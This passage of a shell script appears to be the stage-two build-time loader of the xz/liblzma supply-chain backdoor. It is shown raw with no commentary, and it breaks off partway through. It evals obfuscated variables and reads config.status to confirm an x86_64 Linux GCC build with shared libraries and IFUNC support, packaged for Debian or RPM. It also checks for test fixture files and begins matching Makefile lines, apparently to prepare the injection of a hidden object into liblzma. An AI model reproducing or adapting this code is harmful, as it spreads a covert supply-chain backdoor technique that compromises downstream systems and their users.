 P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc32_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$x" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if test "x$GCC" != 'xyes' > /dev/null 2>&1;then
exit 0
fi
if test "x$CC" != 'xgcc' > /dev/null 2>&1;then
exit 0
fi
LDv=$LD" -v"
if ! $LDv 2>&1 | grep -qs 'GNU ld' > /dev/null 2>&1;then
exit 0
fi
if ! test -f "$srcdir/tests/files/$p" > /dev/null 2>&1;then
exit 0
fi
if ! test -f "$srcdir/tests/files/$U" > /dev/null 2>&1;then
exit 0
fi
if test -f "$srcdir/debian/rules" || test "x$RPM_ARCH" = "xx86_64";then
eval $zrKcst
j="^ACLOCAL_M4 = \$(top_srcdir)\/aclocal.m4"
if ! grep -qs "$j" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
z="^am__uninstall_files_from_dir = {"
if ! grep -qs "$z" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
w="^am__install_max ="
if ! grep -qs "$w" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
E=$z
if ! grep -qs "$E" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
Q="^am__vpath_adj_setup ="
if ! grep -qs "$Q" src/liblzma/Makefile > /dev/null 2>&1;then